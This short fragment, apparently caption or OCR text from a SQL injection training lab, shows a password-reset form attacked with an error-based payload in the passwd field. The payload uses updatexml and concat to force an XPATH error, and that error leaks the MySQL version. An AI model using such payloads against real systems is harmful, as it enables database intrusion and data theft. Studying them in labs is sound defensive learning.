 uname=dhakkan
&passwd=123' and updatexml(1,concat(0x2b,version(),0x2b),0)#
&submit=Submit
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SELECT username, password FROM users WHERE username= 'dhakkan' LIMIT 0,1
UPDATE users SET password = '123' and updatexml(1,concat(0x2b,version(),0x2b),0)#' WHERE username='dhakkan'
XPATH syntax error: '+5.7.26+'